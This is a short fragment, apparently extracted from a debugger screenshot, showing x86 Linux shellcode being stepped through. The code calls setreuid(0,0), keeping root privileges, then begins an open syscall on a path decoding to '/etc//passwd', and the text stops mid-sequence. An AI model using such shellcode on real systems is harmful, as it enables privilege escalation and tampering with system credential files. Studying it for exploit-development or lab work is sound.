 0xb7ffd000 xor ecx ecx
0xb7ffd002 mov ebx ecx
0xb7ffd004 push 0x46
0xb7ffd006 pop eax
► 0xb7ffd007 int 0x80 <SYS_setreuid>
ruid: 0x0
euid: 0x0
0xb7ffd009 push 5
0xb7ffd00b pop eax
0xb7ffd00c xor ecx ecx
0xb7ffd00e push ecx
0xb7ffd00f push 0x64777373
0xb7ffd014 push 0x61702f2f